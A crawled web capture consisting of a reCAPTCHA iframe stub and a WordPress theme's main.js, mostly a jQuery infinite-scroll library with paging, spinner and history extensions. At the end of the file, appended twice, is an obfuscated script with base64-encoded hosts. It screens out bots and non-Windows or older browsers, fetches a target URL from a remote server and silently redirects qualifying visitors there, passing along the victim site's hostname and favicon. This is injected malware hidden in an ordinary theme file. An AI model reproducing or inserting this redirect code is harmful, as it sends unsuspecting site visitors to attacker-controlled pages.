<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uPBfxFi7gYMT7NU8AWCbFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769144918157');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.wellnessbuddhainfo.com/wp-content/themes/nextline_v3.1/js/main.js?v=%22qweqweqw%22
body_size: 6432
content:
//tooltip
var IVISIONCallbacks = function() {
    return this.list = [], this.fireStack = [], this.isFiring = !1, this.isDisabled = !1, this.fire = function(a) {
        var b = a[0],
            c = a[1],
            d = a[2];
        this.isFiring = !0;
        for (var e = 0, f = this.list.length; f > e; e++)
            if (!1 === this.list[e].fn.apply(b, d)) {
                c.reject();
                break
            }
        this.isFiring = !1, c.resolve(), this.fireStack.length && this.fire(this.fireStack.shift())
    }, this.inList = function(a, b) {
        b = b || 0;
        for (var c = b, d = this.list.length; d > c; c++)
            if (this.list[c].fn === a || a.guid && this.list[c].fn.guid && a.guid === this.list[c].fn.guid) return c;
        return -1
    }, this
};
IVISIONCallbacks.prototype = {
        add: function(a, b) {
            var c = {
                fn: a,
                priority: b
            };
            b = b || 0;
            for (var d = 0, e = this.list.length; e > d; d++)
                if (b > this.list[d].priority) return this.list.splice(d, 0, c), this;
            return this.list.push(c), this
        },
        remove: function(a) {
            for (var b = 0;
                (b = this.inList(a, b)) > -1;) this.list.splice(b, 1);
            return this
        },
        has: function(a) {
            return this.inList(a) > -1
        },
        fireWith: function(a, b) {
            var c = $.Deferred();
            return this.isDisabled ? c.reject() : (b = b || [], b = [a, c, b.slice ? b.slice() : b], this.isFiring ? this.fireStack.push(b) : this.fire(b), c)
        },
        disable: function() {
            this.isDisabled = !0
        },
        enable: function() {
            this.isDisabled = !1
        }
    },
    function(a) {
        "use strict";
        var b = -1,
            c = function(c, d) {
                return this.itemsContainerSelector = d.container, this.itemSelector = d.item, this.nextSelector = d.next, this.paginationSelector = d.pagination, this.$scrollContainer = c, this.$itemsContainer = a(this.itemsContainerSelector), this.$container = window === c.get(0) ? a(document) : c, this.defaultDelay = d.delay, this.negativeMargin = d.negativeMargin, this.nextUrl = null, this.isBound = !1, this.listeners = {
                    next: new IVISIONCallbacks,
                    load: new IVISIONCallbacks,
                    loaded: new IVISIONCallbacks,
                    render: new IVISIONCallbacks,
                    rendered: new IVISIONCallbacks,
                    scroll: new IVISIONCallbacks,
                    noneLeft: new IVISIONCallbacks,
                    ready: new IVISIONCallbacks
                }, this.extensions = [], this.scrollHandler = function() {
                    var a = this.getCurrentScrollOffset(this.$scrollContainer),
                        c = this.getScrollThreshold();
                    this.isBound && b != c && (this.fire("scroll", [a, c]), a >= c && this.next())
                }, this.getLastItem = function() {
                    return a(this.itemSelector, this.$itemsContainer.get(0)).last()
                }, this.getFirstItem = function() {
                    return a(this.itemSelector, this.$itemsContainer.get(0)).first()
                }, this.getScrollThreshold = function(a) {
                    var c;
                    return a = a || this.negativeMargin, a = a >= 0 ? -1 * a : a, c = this.getLastItem(), 0 === c.size() ? b : c.offset().top + c.height() + a
                }, this.getCurrentScrollOffset = function(a) {
                    var b = 0,
                        c = a.height();
                    return b = window === a.get(0) ? a.scrollTop() : a.offset().top, (-1 != navigator.platform.indexOf("iPhone") || -1 != navigator.platform.indexOf("iPod")) && (c += 80), b + c
                }, this.getNextUrl = function(b) {
                    return b || (b = this.$container), a(this.nextSelector, b).last().attr("href")
                }, this.load = function(b, c, d) {
                    var e, f, g = this,
                        h = [],
                        i = +new Date;
                    d = d || this.defaultDelay;
                    var j = {
                        url: b
                    };
                    return g.fire("load", [j]), a.get(j.url, null, a.proxy(function(b) {
                        e = a(this.itemsContainerSelector, b).eq(0), 0 === e.length && (e = a(b).filter(this.itemsContainerSelector).eq(0)), e && e.find(this.itemSelector).each(function() {
                            h.push(this)
                        }), g.fire("loaded", [b, h]), c && (f = +new Date - i, d > f ? setTimeout(function() {
                            c.call(g, b, h)
                        }, d - f) : c.call(g, b, h))
                    }, g), "html")
                }, this.render = function(b, c) {
                    var d = this,
                        e = this.getLastItem(),
                        f = 0,
                        g = this.fire("render", [b]);
                    g.done(function() {
                        a(b).hide(), e.after(b), a(b).fadeIn(400, function() {
                            ++f < b.length || (d.fire("rendered", [b]), c && c())
                        })
                    })
                }, this.hidePagination = function() {
                    this.paginationSelector && a(this.paginationSelector, this.$container).hide()
                }, this.restorePagination = function() {
                    this.paginationSelector && a(this.paginationSelector, this.$container).show()
                }, this.throttle = function(b, c) {
                    var d, e, f = 0;
                    return d = function() {
                        function a() {
                            f = +new Date, b.apply(d, g)
                        }
                        var d = this,
                            g = arguments,
                            h = +new Date - f;
                        e ? clearTimeout(e) : a(), h > c ? a() : e = setTimeout(a, c)
                    }, a.guid && (d.guid = b.guid = b.guid || a.guid++), d
                }, this.fire = function(a, b) {
                    return this.listeners[a].fireWith(this, b)
                }, this
            };
        c.prototype.initialize = function() {
            var a = this.getCurrentScrollOffset(this.$scrollContainer),
                b = this.getScrollThreshold();
            this.hidePagination(), this.bind();
            for (var c = 0, d = this.extensions.length; d > c; c++) this.extensions[c].bind(this);
            return this.fire("ready"), this.nextUrl = this.getNextUrl(), a >= b && this.next(), this
        }, c.prototype.bind = function() {
            this.isBound || (this.$scrollContainer.on("scroll", a.proxy(this.throttle(this.scrollHandler, 150), this)), this.isBound = !0)
        }, c.prototype.unbind = function() {
            this.isBound && (this.$scrollContainer.off("scroll", this.scrollHandler), this.isBound = !1)
        }, c.prototype.destroy = function() {
            this.unbind()
        }, c.prototype.on = function(b, c, d) {
            if ("undefined" == typeof this.listeners[b]) throw new Error('There is no event called "' + b + '"');
            return d = d || 0, this.listeners[b].add(a.proxy(c, this), d), this
        }, c.prototype.one = function(a, b) {
            var c = this,
                d = function() {
                    c.off(a, b), c.off(a, d)
                };
            return this.on(a, b), this.on(a, d), this
        }, c.prototype.off = function(a, b) {
            if ("undefined" == typeof this.listeners[a]) throw new Error('There is no event called "' + a + '"');
            return this.listeners[a].remove(b), this
        }, c.prototype.next = function() {
            var a = this.nextUrl,
                b = this;
            if (this.unbind(), !a) return this.fire("noneLeft", [this.getLastItem()]), this.listeners.noneLeft.disable(), b.bind(), !1;
            var c = this.fire("next", [a]);
            return c.done(function() {
                b.load(a, function(a, c) {
                    b.render(c, function() {
                        b.nextUrl = b.getNextUrl(a), b.bind()
                    })
                })
            }), c.fail(function() {
                b.bind()
            }), !0
        }, c.prototype.extension = function(a) {
            if ("undefined" == typeof a.bind) throw new Error('Extension doesn\'t have required method "bind"');
            return "undefined" != typeof a.initialize && a.initialize(this), this.extensions.push(a), this
        }, a.ivision = function() {
            var b = a(window);
            return b.ivision.apply(b, arguments)
        }, a.fn.ivision = function(b) {
            var d = Array.prototype.slice.call(arguments),
                e = this;
            return this.each(function() {
                var f = a(this),
                    g = f.data("ivision"),
                    h = a.extend({}, a.fn.ivision.defaults, f.data(), "object" == typeof b && b);
                if (g || (f.data("ivision", g = new c(f, h)), a(document).ready(a.proxy(g.initialize, g))), "string" == typeof b) {
                    if ("function" != typeof g[b]) throw new Error('There is no method called "' + b + '"');
                    d.shift(), g[b].apply(g, d), "destroy" === b && f.data("ivision", null)
                }
                e = f.data("ivision")
            }), e
        }, a.fn.ivision.defaults = {
            item: ".item",
            container: ".listing",
            next: ".next",
            pagination: !1,
            delay: 600,
            negativeMargin: 10
        }
    }(jQuery);
var IVISIONHistoryExtension = function(a) {
    return a = $.extend({}, this.defaults, a), this.ivision = null, this.prevSelector = a.prev, this.prevUrl = null, this.listeners = {
        prev: new IVISIONCallbacks
    }, this.onPageChange = function(a, b, c) {
        var d = {};
        window.history && window.history.replaceState && history.replaceState(d, document.title, c)
    }, this.onScroll = function(a) {
        var b = this.getScrollThresholdFirstItem();
        this.prevUrl && (a -= this.ivision.$scrollContainer.height(), b >= a && this.prev())
    }, this.getPrevUrl = function(a) {
        return a || (a = this.ivision.$container), $(this.prevSelector, a).last().attr("href")
    }, this.getScrollThresholdFirstItem = function() {
        var a;
        return a = this.ivision.getFirstItem(), 0 === a.size() ? -1 : a.offset().top
    }, this.renderBefore = function(a, b) {
        var c = this.ivision,
            d = c.getFirstItem(),
            e = 0;
        c.fire("render", [a]), $(a).hide(), d.before(a), $(a).fadeIn(400, function() {
            ++e < a.length || (c.fire("rendered", [a]), b && b())
        })
    }, this
};
IVISIONHistoryExtension.prototype.initialize = function(a) {
    var b = this;
    this.ivision = a, jQuery.extend(a.listeners, this.listeners), a.prev = function() {
        return b.prev()
    }, this.prevUrl = this.getPrevUrl()
}, IVISIONHistoryExtension.prototype.bind = function(a) {
    var b = this;
    a.on("pageChange", $.proxy(this.onPageChange, this)), a.on("scroll", $.proxy(this.onScroll, this)), a.on("ready", function() {
        var c = a.getCurrentScrollOffset(a.$scrollContainer),
            d = b.getScrollThresholdFirstItem();
        c -= a.$scrollContainer.height(), d >= c && b.prev()
    })
}, IVISIONHistoryExtension.prototype.prev = function() {
    var a = this.prevUrl,
        b = this,
        c = this.ivision;
    if (!a) return !1;
    c.unbind();
    var d = c.fire("prev", [a]);
    return d.done(function() {
        c.load(a, function(a, d) {
            b.renderBefore(d, function() {
                b.prevUrl = b.getPrevUrl(a), c.bind(), b.prevUrl && b.prev()
            })
        })
    }), d.fail(function() {
        c.bind()
    }), !0
}, IVISIONHistoryExtension.prototype.defaults = {
    prev: ".prev"
};
var IVISIONNoneLeftExtension = function(a) {
    return a = $.extend({}, this.defaults, a), this.ivision = null, this.uid = (new Date).getTime(), this.html = a.html.replace("{text}", a.text), this.showNoneLeft = function() {
        var a = $(this.html).attr("id", "ivision_noneleft_" + this.uid),
            b = this.ivision.getLastItem();
        b.after(a), a.fadeIn()
    }, this
};
IVISIONNoneLeftExtension.prototype.bind = function(a) {
    this.ivision = a, a.on("noneLeft", $.proxy(this.showNoneLeft, this))
}, IVISIONNoneLeftExtension.prototype.defaults = {
    text: "You reached the end.",
    html: '<div class="ivision-noneleft" style="text-align: center;">{text}</div>'
};
var IVISIONPagingExtension = function() {
    return this.ivision = null, this.pagebreaks = [
        [0, document.location.toString()]
    ], this.lastPageNum = 1, this.enabled = !0, this.listeners = {
        pageChange: new IVISIONCallbacks
    }, this.onScroll = function(a) {
        if (this.enabled) {
            var b, c = this.ivision,
                d = this.getCurrentPageNum(a),
                e = this.getCurrentPagebreak(a);
            this.lastPageNum !== d && (b = e[1], c.fire("pageChange", [d, a, b])), this.lastPageNum = d
        }
    }, this.onNext = function(a) {
        var b = this.ivision.getCurrentScrollOffset(this.ivision.$scrollContainer);
        this.pagebreaks.push([b, a]);
        var c = this.getCurrentPageNum(b) + 1;
        this.ivision.fire("pageChange", [c, b, a]), this.lastPageNum = c
    }, this.onPrev = function(a) {
        var b = this,
            c = b.ivision,
            d = c.getCurrentScrollOffset(c.$scrollContainer),
            e = d - c.$scrollContainer.height(),
            f = c.getFirstItem();
        this.enabled = !1, this.pagebreaks.unshift([0, a]), c.one("rendered", function() {
            for (var d = 1, g = b.pagebreaks.length; g > d; d++) b.pagebreaks[d][0] = b.pagebreaks[d][0] + f.offset().top;
            var h = b.getCurrentPageNum(e) + 1;
            c.fire("pageChange", [h, e, a]), b.lastPageNum = h, b.enabled = !0
        })
    }, this
};
IVISIONPagingExtension.prototype.initialize = function(a) {
    this.ivision = a, jQuery.extend(a.listeners, this.listeners)
}, IVISIONPagingExtension.prototype.bind = function(a) {
    try {
        a.on("prev", $.proxy(this.onPrev, this), this.priority)
    } catch (b) {}
    a.on("next", $.proxy(this.onNext, this), this.priority), a.on("scroll", $.proxy(this.onScroll, this), this.priority)
}, IVISIONPagingExtension.prototype.getCurrentPageNum = function(a) {
    for (var b = this.pagebreaks.length - 1; b > 0; b--)
        if (a > this.pagebreaks[b][0]) return b + 1;
    return 1
}, IVISIONPagingExtension.prototype.getCurrentPagebreak = function(a) {
    for (var b = this.pagebreaks.length - 1; b >= 0; b--)
        if (a > this.pagebreaks[b][0]) return this.pagebreaks[b];
    return null
}, IVISIONPagingExtension.prototype.priority = 500;
var IVISIONSpinnerExtension = function(a) {
    return a = $.extend({}, this.defaults, a), this.ivision = null, this.uid = (new Date).getTime(), this.src = a.src, this.html = a.html.replace("{src}", this.src), this.showSpinner = function() {
        var a = this.getSpinner() || this.createSpinner(),
            b = this.ivision.getLastItem();
        b.after(a), a.fadeIn()
    }, this.showSpinnerBefore = function() {
        var a = this.getSpinner() || this.createSpinner(),
            b = this.ivision.getFirstItem();
        b.before(a), a.fadeIn()
    }, this.removeSpinner = function() {
        this.hasSpinner() && this.getSpinner().remove()
    }, this.getSpinner = function() {
        var a = $("#ivision_spinner_" + this.uid);
        return a.size() > 0 ? a : !1
    }, this.hasSpinner = function() {
        var a = $("#ivision_spinner_" + this.uid);
        return a.size() > 0
    }, this.createSpinner = function() {
        var a = $(this.html).attr("id", "ivision_spinner_" + this.uid);
        return a.hide(), a
    }, this
};
IVISIONSpinnerExtension.prototype.bind = function(a) {
    this.ivision = a, a.on("next", $.proxy(this.showSpinner, this));
    try {
        a.on("prev", $.proxy(this.showSpinnerBefore, this))
    } catch (b) {}
    a.on("render", $.proxy(this.removeSpinner, this))
}, IVISIONSpinnerExtension.prototype.defaults = {
    src: "[data-uri]",
    html: '<div class="ivision-spinner" style="text-align: center;"><img src="{src}"/></div>'
};
var IVISIONTriggerExtension = function(a) {
    return a = $.extend({}, this.defaults, a), this.ivision = null, this.html = a.html.replace("{text}", a.text), this.htmlPrev = a.htmlPrev.replace("{text}", a.textPrev), this.enabled = !0, this.count = 0, this.offset = a.offset, this.$triggerNext = null, this.$triggerPrev = null, this.showTriggerNext = function() {
        if (!this.enabled) return !0;
        if (!1 === this.offset || ++this.count < this.offset) return !0;
        var a = this.$triggerNext || (this.$triggerNext = this.createTrigger(this.next, this.html)),
            b = this.ivision.getLastItem();
        return b.after(a), a.fadeIn(), !1
    }, this.showTriggerPrev = function() {
        if (!this.enabled) return !0;
        var a = this.$triggerPrev || (this.$triggerPrev = this.createTrigger(this.prev, this.htmlPrev)),
            b = this.ivision.getFirstItem();
        return b.before(a), a.fadeIn(), !1
    }, this.createTrigger = function(a, b) {
        var c, d = (new Date).getTime();
        return b = b || this.html, c = $(b).attr("id", "ivision_trigger_" + d), c.hide(), c.on("click", $.proxy(a, this)), c
    }, this
};
IVISIONTriggerExtension.prototype.bind = function(a) {
    var b = this;
    this.ivision = a;
    try {
        a.on("prev", $.proxy(this.showTriggerPrev, this), this.priority)
    } catch (c) {}
    a.on("next", $.proxy(this.showTriggerNext, this), this.priority), a.on("rendered", function() {
        b.enabled = !0
    }, this.priority)
}, IVISIONTriggerExtension.prototype.next = function() {
    this.enabled = !1, this.ivision.unbind(), this.$triggerNext && (this.$triggerNext.remove(), this.$triggerNext = null), this.ivision.next()
}, IVISIONTriggerExtension.prototype.prev = function() {
    this.enabled = !1, this.ivision.unbind(), this.$triggerPrev && (this.$triggerPrev.remove(), this.$triggerPrev = null), this.ivision.prev()
}, IVISIONTriggerExtension.prototype.defaults = {
    text: "Load more",
    html: '<div class="ivision-trigger ivision-trigger-next etext" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',
    textPrev: "Load previous items",
    htmlPrev: '<div class="ivision-trigger ivision-trigger-prev etext" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',
    offset: 0
}, IVISIONTriggerExtension.prototype.priority = 1e3;
var ivision = jQuery.ivision({
    container: "#cat-stories",
    item: ".cat-single-story",
    pagination: ".navigation",
    next: ".navigation a"
});
ivision.extension(new IVISIONSpinnerExtension({
    src: "http://utharakalam.com/wp-content/themes/utharakalam_v3/images/Reload.gif",
    html: '<div class="ivision-spinner etext" style="text-align: center;"><span class="aj-load">Loading..</span><img src="{src}"/></div>'
}));
ivision.extension(new IVISIONTriggerExtension({
    offset: 3
}));
ivision.extension(new IVISIONPagingExtension);
ivision.extension(new IVISIONHistoryExtension({
    prev: ".nav a"
}));
!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();